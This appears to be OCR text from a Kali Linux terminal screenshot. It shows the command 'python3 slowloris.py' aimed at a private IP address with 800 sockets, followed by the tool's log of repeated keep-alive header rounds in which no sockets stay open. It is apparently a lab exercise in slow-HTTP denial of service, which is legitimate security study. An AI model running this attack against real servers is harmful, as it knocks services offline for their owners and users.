 2 3 4
kali@kali: ~/Desktop/slowloris
ile Actions Edit View Help
(kali㉿kali)-[~/Desktop/slowloris]
$ python3 slowloris.py 10.33.27.61 -s 800
[31-10-2023 13:27:57] Attacking 10.33.27.61 with 800 sockets.
[31-10-2023 13:27:57] Creating sockets ...
[31-10-2023 13:28:01] Sending keep-alive headers ...
[31-10-2023 13:28:01] Socket count: 0
[31-10-2023 13:28:01] Creating 800 new sockets ...
[31-10-2023 13:28:20] Sending keep-alive headers ...
[31-10-2023 13:28:20] Socket count: 0
[31-10-2023 13:28:20] Creating 800 new sockets ...
[31-10-2023 13:28:39] Sending keep-alive headers ...
[31-10-2023 13:28:39] Socket count: 0
[31-10-2023 13:28:39] Creating 800 new sockets ...
[31-10-2023 13:28:58] Sending keep-alive headers ...
[31-10-2023 13:28:58] Socket count: 0
[31-10-2023 13:28:58] Creating 800 new sockets ...
[31-10-2023 13:29:17] Sending keep-alive headers ...
[31-10-2023 13:29:17] Socket count: 0
[31-10-2023 13:29:17] Creating 800 new sockets ...
[31-10-2023 13:29:36] Sending keep-alive headers ...
[31-10-2023 13:29:36] Socket count: 0
[31-10-2023 13:29:36] Creating 800 new sockets ...
KALI LIN
"the quieter you become, the more you are